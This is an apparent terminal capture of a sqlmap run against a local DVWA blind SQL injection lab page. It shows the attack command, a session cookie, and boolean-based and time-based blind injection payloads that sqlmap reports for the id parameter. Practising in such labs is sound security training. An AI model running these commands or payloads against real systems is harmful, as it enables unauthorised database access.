 ┌──(kali㉿kali)-[~]
└─$ cd sqlmap
┌──(kali㉿kali)-[~/sqlmap]
└─$ python3 sqlmap.py -u "http://localhost:80/DVWA/vulnerabilities/sqli_bli
nd/" --data="id=2&Submit=Submit" --cookie="security=impossible; PHPSESSID=h
1nvkhckj1apfboclmqhrrh31d" | tee dvwa_sqlmap_impossible.txt
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.1.6#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting @ 22:03:14 /2024-02-04/
[22:03:15] [INFO] resuming back-end DBMS 'mysql'
[22:03:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 3782=3782&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 3999 FROM (SELECT(SLEEP(5)))ZrUr)&Submit=Subm
it
---
[22:03:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:03:15] [INFO] fetched data logged to text files under '/home/kali/.loca
l/share/sqlmap/output/localhost'
[*] ending @ 22:03:15 /2024-02-04/